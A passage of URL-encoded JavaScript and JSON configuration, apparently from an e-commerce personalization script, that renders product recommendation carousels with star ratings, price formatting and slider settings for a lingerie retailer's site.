000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRati